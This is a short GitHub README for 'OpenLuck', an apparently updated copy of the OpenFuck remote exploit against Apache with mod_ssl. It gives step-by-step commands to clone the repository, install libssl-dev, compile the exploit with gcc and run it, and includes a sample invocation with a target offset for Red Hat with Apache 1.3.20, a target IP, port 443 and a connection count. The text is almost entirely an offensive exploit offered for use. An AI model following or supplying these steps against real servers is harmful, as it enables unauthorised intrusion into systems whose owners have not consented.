 README.md

OpenLuck

Original is OpenFu*&%$#, I change for something more elegant

Usage

This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you can take updated

1. Download OpenFuck.c

git clone https://github.com/heltonWernik/OpenFuck.git

2. Install ssl-dev library

apt-get install libssl-dev

3. It's Compile Time

gcc -o OpenFuck OpenFuck.c -lcrypto

4. Running the Exploit

./OpenFuck

5. See which service you witch to exploit. For example if you need to Red Hat Linux, using apache version 1.3.20. Trying out using the 0x6a option ./OpenFuck 0x6a [Target Ip] [port] -c 40

for example:

./OpenFuck 0x6a 192.168.80.145 443 -c 40

References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-openfuckv2-c-69e457b4a1d1